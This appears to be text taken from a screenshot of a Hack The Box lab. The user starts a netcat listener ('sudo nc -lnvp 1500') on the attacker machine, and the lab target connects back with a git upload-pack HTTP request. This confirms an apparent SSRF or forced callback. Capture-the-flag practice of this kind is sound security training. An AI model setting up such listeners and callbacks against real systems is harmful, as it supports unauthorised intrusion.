 ┌─[eu-dedicated-18-dhcp]─[10.10.14.3]─[whiskeyneat@htb-5evrpphcso]─[~]
└──╼ [★]$ sudo nc -lnvp 1500
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::1500
Ncat: Listening on 0.0.0.0:1500
Ncat: Connection from 10.129.227.132.
Ncat: Connection from 10.129.227.132:34912.
GET /info/refs?service=git-upload-pack HTTP/1.1
Host: 10.10.14.3:1500
User-Agent: git/2.18.1
Accept: */*
Accept-Encoding: deflate, gzip
Pragma: no-cache